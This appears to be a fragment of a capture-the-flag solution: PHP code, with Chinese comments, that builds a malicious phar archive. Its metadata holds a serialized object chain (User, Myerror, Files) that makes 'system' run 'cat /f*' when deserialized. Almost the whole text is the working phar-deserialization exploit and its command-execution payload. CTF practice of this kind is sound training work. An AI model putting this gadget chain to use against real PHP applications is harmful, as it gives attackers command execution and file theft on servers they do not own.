 }
$a=new User();
$a->username=new Myerror();
$a->password=array($a,'check');
$a->username->message=new Files();
$a->username->test='system';
$a->username->message->arg='cat /f*';
$phar=new phar('test.phar');//后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER();?>");//设置stub
$phar->setMetadata([0 => $a,1 => 0]);//自定义的meta-data存入manifest
$phar->addFromString("flag.txt","flag");//添加要压缩的文件
//签名自动计算
$phar->stopBuffering();